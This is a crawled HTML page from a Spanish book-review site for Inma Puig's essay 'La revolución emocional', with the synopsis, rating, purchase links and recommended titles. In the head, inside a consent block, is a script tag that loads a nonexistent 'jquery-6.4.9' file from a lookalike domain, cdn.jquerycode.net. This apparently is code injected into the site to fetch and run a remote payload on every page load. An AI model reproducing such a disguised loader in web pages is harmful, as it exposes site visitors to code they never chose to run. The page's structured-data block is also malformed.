

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-revolucion-emocional
body_size: 14732
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="G5Qo8x2cNJMOK622R9GWYAx3mLVkpqi6BLN4kqRi">

        <meta name="title" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9/978/978841/9788416883523.jpg"/>
    <meta property="og:image:alt" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien!"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-revolucion-emocional"/>
    <meta property="og:title" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA"/>
    <meta property="og:description" content="Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien!",
    "author": {
        "@type": "Person",
        "name": "PUIG, INMA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/9/978/978841/9788416883523.jpg",
    "description": "Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-revolucion-emocional">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! - PUIG INMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-revolucion-emocional" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "G5Qo8x2cNJMOK622R9GWYAx3mLVkpqi6BLN4kqRi";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-revolucion-emocional', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="G5Qo8x2cNJMOK622R9GWYAx3mLVkpqi6BLN4kqRi">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="G5Qo8x2cNJMOK622R9GWYAx3mLVkpqi6BLN4kqRi">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9/978/978841/9788416883523.jpg" alt="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien!" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788416883530';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="258262">
                            <div style="float:left">
                                <h3>LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien! <small><a href="https://quelibroleo.com/autores/puig-inma">PUIG, INMA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9/978/978841/9788416883523.jpg" alt="Portada de LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien!" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/conecta">CONECTA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788416883523</li>
                                                                                                    <li><span>ISBN digital</span> 9788416883530</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+REVOLUCI%C3%93N+EMOCIONAL+%C2%A1Todos+necesitamos+lo+mismo+para+sentirnos+bien%21 https%3A%2F%2Fquelibroleo.com%2Fla-revolucion-emocional via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-revolucion-emocional', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-revolucion-emocional"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416883523&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416883523" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416883530&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA REVOLUCIÓN EMOCIONAL ¡Todos necesitamos lo mismo para sentirnos bien!">
                            <input type="hidden" name="id_libro" value="258262" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="PUIG, INMA" id="autor">
                            <input type="hidden" name="_token" value="G5Qo8x2cNJMOK622R9GWYAx3mLVkpqi6BLN4kqRi">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Nos hallamos inmersos en una revolución en la que los cambios tecnológicos se suceden a un ritmo vertiginoso, en la vida diaria y en campos como la inteligencia artificial o la genética que incluso permitirán alargar la vida. Sin embargo, en una sociedad en la que hemos perdido la privacidad y todos somos cada vez más anónimos, ¿cómo afectarán estos avances tan deslumbrantes a nuestras emociones? ¿De qué nos sirve incrementar la longevidad, por ejemplo, si el resultado es una vida sin sentimientos? No hay más que mirar a nuestro alrededor para constatar que las emociones se han obviado en las empresas y en las relaciones personales. Por ello es urgente emprender una nueva revolución sin la cual las anteriores no habrían tenido sentido: Una «revolución emocional» al alcance de todos, personas y empresas, y que permitirá respetar, compartir y considerar los sentimientos propios y ajenos. Porque la realidad nos muestra que solo nos emociona lo que es auténtico, que solo recordamos lo que nos emociona, que solo aprendemos de aquello que nos emociona y que la vida solo vale la pena ser vivida con pasión. Además, la práctica demuestra que lo que no se hace con sentimiento se muere por el camino. Y basta con imaginar qué pasaría si tuviéramos en cuenta qué es lo que sienten y cómo se sienten quienes nos rodean. Evidentemente, sería un mundo mucho mejor.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
